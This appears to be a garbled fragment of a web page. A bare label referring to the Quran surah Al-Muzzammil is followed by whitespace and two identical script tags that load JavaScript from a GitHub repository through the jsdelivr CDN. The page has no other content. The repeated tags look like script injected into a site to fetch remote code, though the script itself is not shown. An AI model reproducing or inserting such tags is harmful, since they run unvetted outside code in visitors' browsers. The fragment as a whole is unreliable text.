 ( - Al-Muzzammil-574)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  